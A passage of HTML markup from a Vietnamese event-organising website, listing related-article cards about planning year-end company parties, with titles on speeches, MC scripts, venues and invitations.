lg:transition-[transform,translate,scale,rotate,color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to] lg:group-hover/button-icon:scale-106 lg:hover:scale-106 disabled:pointer-events-none disabled:opacity-50 disabled:cursor-not-allowed data-[disabled=true]:pointer-events-none data-[disabled=true]:opacity-50 lg:[disabled=true]:cursor-not-allowed bg-gradient-to-br size-10 basis-10 lg:size-12 lg:basis-12 from-ts-red-1 to-ts-red-2 text-white shadow lg:mt-6" aria-label="Phát"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-play"><polygon points="6 3 20 12 6 21 6 3"></polygon></svg></span></div><div class="absolute top-0 left-0 z-3 w-full"><div class="px-4 py-3"><h3 data-slot="typography" class="text-[16px] leading-[26px] font-semibold line-clamp-1 text-white">Đêm Tiệc Year End Party Ấn Tượng cùng Perfetti Van Melle Việt Nam</h3></div></div></a></div></div></div><div><div class="grid grid-cols-12 gap-y-6 lg:gap-x-6 xl:gap-x-0"><div data-slot="col" class="col-span-full lg:col-span-6 xl:col-span-full"><a data-slot="stretched-link" aria-label="10+ Ý Tưởng Tổ Chức Tiệc Tất Niên Độc Đáo và Sáng Tạo cho Doanh Nghiệp" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/y-tuong-to-chuc-tiec-tat-nien/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="10+ Ý Tưởng Tổ Chức Tiệc Tất Niên Độc Đáo và Sáng Tạo cho Doanh Nghiệp" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2019/06/summer-trip-anh-hong-97.jpg?modified=2019-06-23T16:55:57"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[16px] leading-[26px] font-semibold text-ts-gray-2 line-clamp-5">10+ Ý Tưởng Tổ Chức Tiệc Tất Niên Độc Đáo và Sáng Tạo cho Doanh Nghiệp</h3></div></div></div></a></div><div data-slot="col" class="col-span-full lg:col-span-6 xl:col-span-full"><a data-slot="stretched-link" aria-label="Mẫu Bài Phát Biểu Tất Niên Cuối Năm Ấn Tượng Nhất" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/bai-phat-bieu-tiec-tat-nien-cuoi-nam/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Mẫu Bài Phát Biểu Tất Niên Cuối Năm Ấn Tượng Nhất" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2018/05/year-end-party-visteel-26-1920x1080-1.jpg?modified=2018-05-11T23:03:03"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[16px] leading-[26px] font-semibold text-ts-gray-2 line-clamp-5">Mẫu Bài Phát Biểu Tất Niên Cuối Năm Ấn Tượng Nhất</h3></div></div></div></a></div><div data-slot="col" class="col-span-full lg:col-span-6 xl:col-span-full"><a data-slot="stretched-link" aria-label="Gợi ý các mẫu lời dẫn ấn tượng cho tiệc Tất Niên cuối năm" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/loi-dan-cho-tiec-tat-nien-cuoi-nam/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Gợi ý các mẫu lời dẫn ấn tượng cho tiệc Tất Niên cuối năm" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2018/11/loi-dan-cho-bai-phat-bieu-cuoi-nam.jpg?modified=2018-11-24T20:53:47"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[16px] leading-[26px] font-semibold text-ts-gray-2 line-clamp-5">Gợi ý các mẫu lời dẫn ấn tượng cho tiệc Tất Niên cuối năm</h3></div></div></div></a></div><div data-slot="col" class="col-span-full lg:col-span-6 xl:col-span-full"><a data-slot="stretched-link" aria-label="Mẫu chương trình Tiệc Cuối Năm ấn tượng, độc đáo (Cập Nhật 2025)" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/tiec-tat-nien-cuoi-nam/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Mẫu chương trình Tiệc Cuối Năm ấn tượng, độc đáo (Cập Nhật 2025)" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2019/09/year-end-party-thao-pham_398-scaled.jpg?modified=2019-09-10T14:26:50"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[16px] leading-[26px] font-semibold text-ts-gray-2 line-clamp-5">Mẫu chương trình Tiệc Cuối Năm ấn tượng, độc đáo (Cập Nhật 2025)</h3></div></div></div></a></div><div data-slot="col" class="col-span-full lg:col-span-6 xl:col-span-full"><a data-slot="stretched-link" aria-label="Gợi ý các địa điểm đặt Tiệc Tất Niên cuối năm 2025 hoành tráng" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/dia-diem-dat-tiec-tat-nien-cuoi-nam/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Gợi ý các địa điểm đặt Tiệc Tất Niên cuối năm 2025 hoành tráng" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2019/12/dat-tiec-tat-nien-cuoi-nam-52-scaled.jpg?modified=2019-12-08T19:27:22"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[16px] leading-[26px] font-semibold text-ts-gray-2 line-clamp-5">Gợi ý các địa điểm đặt Tiệc Tất Niên cuối năm 2025 hoành tráng</h3></div></div></div></a></div><div data-slot="col" class="col-span-full lg:col-span-6 xl:col-span-full"><a data-slot="stretched-link" aria-label="Tổ chức Tiệc Công Ty hoành tráng cần chuẩn bị những gì" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/to-chuc-tiec-cong-ty/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Tổ chức Tiệc Công Ty hoành tráng cần chuẩn bị những gì" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2019/01/year-end-party-8.jpg?modified=2019-01-12T00:05:00"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[16px] leading-[26px] font-semibold text-ts-gray-2 line-clamp-5">Tổ chức Tiệc Công Ty hoành tráng cần chuẩn bị những gì</h3></div></div></div></a></div></div></div></div></div></div></div></section><section data-slot="related" class="bg-ts-cultured border-ts-border border-b py-15 lg:py-20"><div data-slot="container" class="w-full mx-auto max-w-360 px-5 min-[360px]:px-[calc(80/1440*100vw)] lg:px-24"><div class="space-y-12"><div><div class="grid grid-cols-12 gap-y-4 lg:gap-x-8 lg:gap-y-0"><div data-slot="col" class="col-span-full"><div class="space-y-2"><h2 data-slot="typography" class="text-[24px] leading-[34px] lg:text-[30px] lg:leading-[40px] font-extrabold text-ts-blue-1 uppercase">Nội dung cùng chuyên mục</h2></div></div></div></div><div><div class="grid grid-cols-12 gap-y-6 lg:gap-x-6"><div data-slot="col" class="col-span-full lg:col-span-6"><a data-slot="stretched-link" aria-label="Gợi ý các địa điểm đặt Tiệc Tất Niên cuối năm 2025 hoành tráng" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/dia-diem-dat-tiec-tat-nien-cuoi-nam/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Gợi ý các địa điểm đặt Tiệc Tất Niên cuối năm 2025 hoành tráng" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2019/12/dat-tiec-tat-nien-cuoi-nam-52-scaled.jpg?modified=2019-12-08T19:27:22"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[17px] leading-[27px] lg:text-[18px] lg:leading-[28px] font-semibold text-ts-gray-2 line-clamp-5">Gợi ý các địa điểm đặt Tiệc Tất Niên cuối năm 2025 hoành tráng</h3><div class="hidden md:block"><div class="line-clamp-2">Vào dịp cuối năm, việc lựa chọn các địa điểm đặt tiệc tất niên công ty luôn là những trăn trở cho doanh nghiệp. Bởi cuối năm là thời gian cao điểm, rất khó để có được một địa điểm ưng ý, phù hợp với chủ đề, nội dung của buổi tiệc mà doanh nghiệp […]<br /></div></div></div></div></div></a></div><div data-slot="col" class="col-span-full lg:col-span-6"><a data-slot="stretched-link" aria-label="Tổ chức Tiệc Công Ty hoành tráng cần chuẩn bị những gì" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/to-chuc-tiec-cong-ty/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Tổ chức Tiệc Công Ty hoành tráng cần chuẩn bị những gì" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2019/01/year-end-party-8.jpg?modified=2019-01-12T00:05:00"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[17px] leading-[27px] lg:text-[18px] lg:leading-[28px] font-semibold text-ts-gray-2 line-clamp-5">Tổ chức Tiệc Công Ty hoành tráng cần chuẩn bị những gì</h3><div class="hidden md:block"><div class="line-clamp-2">Bên cạnh thời gian làm việc căng thẳng; các công ty còn hay tổ chức sự kiện lớn nhỏ, những sân chơi, bữa tiệc… để mọi người trong công ty có thời gian nghỉ ngơi, thư giãn; và thể hiện tình cảm của mình với công ty. Những bữa tiệc của công ty ngày càng […]<br /></div></div></div></div></div></a></div><div data-slot="col" class="col-span-full lg:col-span-6"><a data-slot="stretched-link" aria-label="Những nội dung và cách thức gửi thư mời tiệc tất niên 2025" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/moi-tiec-tat-nien/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Những nội dung và cách thức gửi thư mời tiệc tất niên 2025" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-4.jpg?modified=2019-01-30T12:49:41"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[17px] leading-[27px] lg:text-[18px] lg:leading-[28px] font-semibold text-ts-gray-2 line-clamp-5">Những nội dung và cách thức gửi thư mời tiệc tất niên 2025</h3><div class="hidden md:block"><div class="line-clamp-2">Tổ chức Tiệc tất niên là một bữa tiệc có rất nhiều ý nghĩa. Ngoài mục đích chia sẻ thành tích, tổng kết lại các thành tích hoạt động. Đây còn là dịp để nâng cao danh tiếng và tên tuổi thông qua hình thức chiêu đãi tiệc. Để tạo nên một bữa tiệc tất […]<br /></div></div></div></div></div></a></div><div data-slot="col" class="col-span-full lg:col-span-6"><a data-slot="stretched-link" aria-label="Cách để tạo sự cuốn hút trong lời dẫn cho tiệc tất niên" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/loi-dan-tiec-tat-nien-cuon-hut/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Cách để tạo sự cuốn hút trong lời dẫn cho tiệc tất niên" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2019/01/gtgt.png?modified=2019-01-18T09:41:58"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[17px] leading-[27px] lg:text-[18px] lg:leading-[28px] font-semibold text-ts-gray-2 line-clamp-5">Cách để tạo sự cuốn hút trong lời dẫn cho tiệc tất niên</h3><div class="hidden md:block"><div class="line-clamp-2">MC là nghề vừa thú vị, sáng tạo nhưng cũng quả thật gian nan. Nhất là khi chúng ta phải phụ trách một chương trình trang trọng và có quy mô lớn như Tổ chức Tiệc tất niên doanh nghiệp. Dành cho những ai chưa có nhiều kinh nghiệm xây dựng lời dẫn tiệc tất […]<br /></div></div></div></div></div></a></div><div data-slot="col" class="col-span-full lg:col-span-6"><a data-slot="stretched-link" aria-label="Nội dung tiệc tất niên và kịch bản chi tiết cho doanh nghiệp" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/noi-dung-tiec-tat-nien/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Nội dung tiệc tất niên và kịch bản chi tiết cho doanh nghiệp" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" src="https://cms.cybershow.vn/wp-content/uploads/2018/12/bai-phat-bieu-tiec-tat-nien-1-scaled.jpg?modified=2018-12-02T01:53:22"/></div></div><div data-slot="col" class="col-span-8 lg:col-start-5"><div class="space-y-4 p-6"><h3 data-slot="typography" class="text-[17px] leading-[27px] lg:text-[18px] lg:leading-[28px] font-semibold text-ts-gray-2 line-clamp-5">Nội dung tiệc tất niên và kịch bản chi tiết cho doanh nghiệp</h3><div class="hidden md:block"><div class="line-clamp-2">Trước khi bắt tay vào thực hiện tổ chức Tiệc tất niên cuối năm. Nhà tổ chức luôn phải lên chi tiết nội dung tiệc tất niên sẽ tổ chức. Việc lên kịch bản chi tiết giúp cho khâu vận hành, kiểm tra; giám sát được dễ dàng hơn. Đồng thời nó cũng cho phép […]<br /></div></div></div></div></div></a></div><div data-slot="col" class="col-span-full lg:col-span-6"><a data-slot="stretched-link" aria-label="Top 5 nhà hàng ấn tượng cho tiệc tất niên tại TP.HCM" class="shadow-3xl block h-full overflow-hidden rounded-2xl bg-white" href="/nha-hang-tiec-tat-nien-tphcm/"><div class="grid grid-cols-12 h-full"><div data-slot="col" class="col-span-4"><div class="relative size-full overflow-hidden bg-gray-200 pt-[calc(3/4*100%)]"><img alt="Top 5 nhà hàng ấn tượng cho tiệc tất niên tại TP.HCM" loading="lazy" decoding="async" data-nimg="fill" class="object-cover object-center" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; %3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite 